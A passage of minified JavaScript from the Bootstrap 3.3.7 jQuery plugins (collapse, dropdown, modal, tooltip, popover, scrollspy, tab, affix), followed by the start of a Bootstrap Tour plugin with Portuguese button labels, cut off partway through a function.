o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var r=e(o),s=r.data("bs.collapse")?"toggle":o.data();n.call(r,s)}))}(jQuery),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=(n=e.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(o).remove(),t(r).each((function(){var i=t(this),o=e(i),r={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",r)))))})))}function i(e){return this.each((function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new s(this)),"string"==typeof e&&i[e].call(n)}))}var o=".dropdown-backdrop",r='[data-toggle="dropdown"]',s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.VERSION="3.3.7",s.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var r=e(o),s=r.hasClass("open");if(n(),!s){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(r.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},s.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var o=e(i),s=o.hasClass("open");if(!s&&27!=n.which||s&&27==n.which)return 27==n.which&&o.find(r).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",l=o.find(".dropdown-menu"+a);if(l.length){var c=l.index(n.target);38==n.which&&c>0&&c--,40==n.which&&c<l.length-1&&c++,~c||(c=0),l.eq(c).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",(function(t){t.stopPropagation()})).on("click.bs.dropdown.data-api",r,s.prototype.toggle).on("keydown.bs.dropdown.data-api",r,s.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",s.prototype.keydown)}(jQuery),function(t){"use strict";function e(e,i){return this.each((function(){var o=t(this),r=o.data("bs.modal"),s=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);r||o.data("bs.modal",r=new n(this,s)),"string"==typeof e?r[e](i):s.show&&r.show(i)}))}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy((function(){this.$element.trigger("loaded.bs.modal")}),this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",(function(){i.$element.one("mouseup.dismiss.bs.modal",(function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)}))})),this.backdrop((function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",(function(){i.$element.trigger("focus").trigger(r)})).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)})))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy((function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")}),this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy((function(t){27==t.which&&this.hide()}),this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop((function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")}))},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy((function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())}),this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(n){var i=t(this),o=i.attr("href"),r=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),s=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",(function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",(function(){i.is(":visible")&&i.trigger("focus")}))})),e.call(r,s,this)}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.tooltip"),r="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,r)),"string"==typeof e&&o[e]())}))}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),r=o.length;r--;){var s=o[r];if("click"==s)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",l="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,(function(t,i){n[t]!=i&&(e[t]=i)})),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState)n.hoverState="in";else{if(clearTimeout(n.timeout),n.hoverState="in",!n.options.delay||!n.options.delay.show)return n.show();n.timeout=setTimeout((function(){"in"==n.hoverState&&n.show()}),n.options.delay.show)}},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout((function(){"out"==n.hoverState&&n.hide()}),n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,r=this.tip(),s=this.getUID(this.type);this.setContent(),r.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var u=this.getPosition(),d=r[0].offsetWidth,h=r[0].offsetHeight;if(c){var p=a,f=this.getPosition(this.$viewport);a="bottom"==a&&u.bottom+h>f.bottom?"top":"top"==a&&u.top-h<f.top?"bottom":"right"==a&&u.right+d>f.width?"left":"left"==a&&u.left-d<f.left?"right":a,r.removeClass(p).addClass(a)}var m=this.getCalculatedOffset(a,u,d,h);this.applyPlacement(m,a);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",g).emulateTransitionEnd(n.TRANSITION_DURATION):g()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,r=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),e.top+=s,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=r&&(e.top=e.top+r-c);var u=this.getViewportAdjustedDelta(n,e,l,c);u.left?e.left+=u.left:e.top+=u.top;var d=/top|bottom/.test(n),h=d?2*u.left-o+l:2*u.top-r+c,p=d?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(h,i[0][p],d)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&r.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,r=t(this.$tip),s=t.Event("hide.bs."+this.type);if(this.$element.trigger(s),!s.isDefaultPrevented())return r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){var n=(e=e||this.$element)[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=window.SVGElement&&n instanceof window.SVGElement,s=i?{top:0,left:0}:r?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,s)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+i;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var c=e.left-r,u=e.left+r+n;c<s.left?o.left=s.left-c:u>s.right&&(o.left=s.left+s.width-u)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide((function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null}))};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.popover"),r="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.popover",o=new n(this,r)),"string"==typeof e&&o[e]())}))}var n=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=n,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(n).is(document.body)?t(window):t(n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each((function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()}))}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map((function(){var e=t(this),o=e.data("target")||e.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,o]]||null})).sort((function(t,e){return t[0]-e[0]})).each((function(){e.offsets.push(this[0]),e.targets.push(this[1])}))},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return s!=(t=r[r.length-1])&&this.activate(t);if(s&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)s!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",(function(){t('[data-spy="scroll"]').each((function(){var e=t(this);n.call(e,e.data())}))}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()}))}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),s=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),e.trigger(s),!s.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),(function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})}))}}},n.prototype.activate=function(e,i,o){function r(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var s=i.find("> .active"),a=o&&t.support.transition&&(s.length&&s.hasClass("fade")||!!i.find("> .fade").length);s.length&&a?s.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.affix"),r="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,r)),"string"==typeof e&&o[e]()}))}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:r.top;return null!=n&&o<=n?"top":null!=i&&l+(a?s:e)>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,r=i.bottom,s=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(r=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var a=this.getState(s,e,o,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),c=t.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:s-e-r})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",(function(){t('[data-spy="affix"]').each((function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)}))}))}(jQuery),function(t,e){var n,i;i=e.document,n=function(){function n(n){var i;try{i=e.localStorage}catch(t){i=!1}this._options=t.extend({name:"tour",steps:[],container:"body",autoscroll:!0,keyboard:!0,storage:i,debug:!1,backdrop:!1,backdropPadding:0,redirect:!0,orphan:!1,duration:!1,delay:!1,basePath:"",template:'<div class="popover" role="tooltip"> <div class="arrow"></div> <h3 class="popover-title"></h3> <div class="popover-content"></div> <div class="popover-navigation"> <div class="btn-group"> <button class="btn btn-sm btn-default" data-role="prev">&laquo; Ant.</button> <button class="btn btn-sm btn-default" data-role="next">Prox. &raquo;</button> <button class="btn btn-sm btn-default" data-role="pause-resume" data-pause-text="Pause" data-resume-text="Resume">Pause</button> </div> <button class="btn btn-sm btn-default" data-role="end">Fechar</button> </div> </div>',afterSetState:function(){},afterGetState:function(){},afterRemoveState:function(){},onStart:function(){},onEnd:function(){},onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){},onNext:function(){},onPrev:function(){},onPause:function(){},onResume:function(){}},n),this._force=!1,this._inited=!1,this.backdrop={overlay:null,$element:null,$background:null,backgroundShown:!1,overlayElementShown:!1}}return n.prototype.addSteps=function(t){var e,n,i;for(n=0,i=t.length;i>n;n++)e=t[n],this.addStep(e);return this},n.prototype.addStep=function(t){return this._options.steps.push(t),this},n.prototype.getStep=function(e){return null!=this._options.steps[e]?t.extend({id:"step-"+e,path:"",placement:"right",title:"",content:"<p></p>",next:e===this._options.steps.length-1?-1:e+1,prev:e-1,animation:!0,container:this._options.container,autoscroll:this._options.autoscroll,backdrop:this._options.backdrop,backdropPadding:this._options.backdropPadding,redirect:this._options.redirect,orphan:this._options.orphan,duration:this._options.duration,delay:this._options.delay,template:this._options.template,onShow:this._options.onShow,onShown:this._options.onShown,onHide:this._options.onHide,onHidden:this._options.onHidden,onNext:this._options.onNext,onPrev:this._options.onPrev,onPause:this._options.onPause,onResume:this._options.onResume},this._options.steps[e]):void 0},n.prototype.init=function(t){return this._force=t,this.ended()?(this._debug("Tour ended, init prevented."),this):(this.setCurrentStep(),this._initMouseNavigation(),this._initKeyboardNavigation(),this._onResize(function(t){return function(){return t.showStep(t._current)}}(this)),null!==this._current&&this.showStep(this._current),this._inited=!0,this)},n.prototype.start=function(t){var e;return null==t&&(t=!1),this._inited||this.init(t),null===this._current&&(e=this._makePromise(null!=this._options.onStart?this._options.onStart(this):void 0),this._callOnPromiseDone(e,this.showStep,0)),this},n.prototype.next=function(){var t;return t=this.hideStep(this._current),this._callOnPromiseDone(t,this._showNextStep)},n.prototype.prev=function(){var t;return t=this.hideStep(this._current),this._callOnPromiseDone(t,this._showPrevStep)},n.prototype.goTo=function(t){var e;return e=this.hideStep(this._current),this._callOnPromiseDone(e,this.showStep,t)},n.prototype.end=function(){var n,o;return n=function(n){return function(){return t(i).off("click.tour-"+n._options.name),t(i).off("keyup.tour-"+n._options.name),t(e).off("resize.tour-"+n._options.name),n._setState("end","yes"),n._inited=!1,n._force=!1,n._clearTimer(),null!=n._options.onEnd?n._options.onEnd(n):void 0}}(this),o=this.hideStep(this._current),this._callOnPromiseDone(o,n)},n.prototype.ended=function(){return!this._force&&!!this._getState("end")},n.prototype.restart=function(){return this._removeState("current_step"),this._removeState("end"),this.start()},n.prototype.pause=function(){var t;return(t=this.getStep(this._current))&&t.duration?(this._paused=!0,this._duration-=(new Date).getTime()-this._start,e.clearTimeout(this._timer),this._debug("Paused/Stopped step "+(this._current+1)+" timer ("+this._duration+" remaining)."),null!=t.onPause?t.onPause(this,this._duration):void 0):this},n.prototype.resume=function(){var t;return(t=this.getStep(this._current))&&t.duration?(this._paused=!1,this._start=(new Date).getTime(),this._duration=this._duration||t.duration,this._timer=e.setTimeout(function(t){return function(){return t._isLast()?t.next():t.end()}}(this),this._duration),this._debug("Started step "+(this._current+1)+" timer with duration "+this._duration),null!=t.onResume&&this._duration!==t.duration?t.onResume(this,this._duration):void 0):this},n.prototype.hideStep=function(e){var n,i,o;return(o=this.getStep(e))?(this._clearTimer(),i=this._makePromise(null!=o.onHide?o.onHide(this,e):void 0),n=function(n){return 